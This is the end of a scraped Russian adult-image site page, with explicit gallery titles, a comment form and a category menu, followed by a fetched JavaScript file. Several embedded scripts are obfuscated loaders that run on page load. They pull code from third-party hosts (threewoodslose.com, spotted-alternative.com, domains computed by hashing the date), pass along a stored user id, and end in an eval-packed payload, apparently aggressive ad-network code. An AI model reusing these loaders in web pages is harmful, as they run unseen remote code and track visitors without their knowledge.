соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-43094">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-43094" onclick="doRateLD('plus', '43094');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-43094" onclick="doRateLD('minus', '43094');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-43094" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-43094">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">230</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">21 октября 2023</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('43094', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/43094-seks-muzhika-s-sosedkoj-91-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/43094-seks-muzhika-s-sosedkoj-91-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="43094"><input type="hidden" name="user_hash" value="39b8012fdaf82bf17f4a42b5f5e740de06a16eaf"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/40462-sosedka-prishla-potrahatsja.html" class="card" title="Соседка пришла потрахаться">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695899033_hotbaba-xyz-p-porno-sosedka-prishla-potrakhatsya-18.jpg&w=334&h=484&zc=1" alt="Соседка пришла потрахаться" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Соседка пришла потрахаться</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/42271-horosho-trahnul-sosedku-92-foto.html" class="card" title="Хорошо трахнул соседку (92 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697752235_hotbaba-xyz-p-porno-khorosho-trakhnul-sosedku-59.jpg&w=334&h=484&zc=1" alt="Хорошо трахнул соседку (92 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Хорошо трахнул соседку (92 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/40308-seks-s-russkoj-zamuzhnej-sosedkoj.html" class="card" title="Секс с русской замужней соседкой">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695883767_hotbaba-xyz-p-porno-seks-s-russkoi-zamuzhnei-sosedkoi-43.jpg&w=334&h=484&zc=1" alt="Секс с русской замужней соседкой" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс с русской замужней соседкой</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/41353-paren-trahnul-russkuju-sosedku-89-foto.html" class="card" title="Парень трахнул русскую соседку (89 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697645686_hotbaba-xyz-p-porno-paren-trakhnul-russkuyu-sosedku-32.jpg&w=334&h=484&zc=1" alt="Парень трахнул русскую соседку (89 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Парень трахнул русскую соседку (89 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/40077-ugovoril-russkuju-sosedku-na-seks.html" class="card" title="Уговорил русскую соседку на секс">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695858540_hotbaba-xyz-p-porno-ugovoril-russkuyu-sosedku-na-seks-18.jpg&w=334&h=484&zc=1" alt="Уговорил русскую соседку на секс" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Уговорил русскую соседку на секс</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/41998-russkaja-sosedka-hhh-91-foto.html" class="card" title="Русская соседка ххх (91 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697722002_hotbaba-xyz-p-porno-russkaya-sosedka-khkhkh-80.jpg&w=334&h=484&zc=1" alt="Русская соседка ххх (91 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русская соседка ххх (91 фото)</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '39b8012fdaf82bf17f4a42b5f5e740de06a16eaf';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1588
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"KapYZWeSz",23,6,15))